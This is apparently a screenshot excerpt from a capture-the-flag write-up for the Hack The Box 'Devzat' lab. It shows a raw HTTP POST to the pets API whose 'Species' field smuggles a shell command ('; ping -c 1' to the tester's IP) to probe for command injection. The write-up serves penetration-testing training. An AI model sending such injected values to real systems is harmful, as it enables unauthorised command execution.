 Request
Pretty Raw Hex \n
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 61
10 Origin: http://pets.devzat.htb
11 DNT: 1
12 Connection: keep-alive
13 Sec-GPC: 1
14
15 {
"Name":"test",
16 "Species":"test; ping -c 1 10.10.14.12"
17 }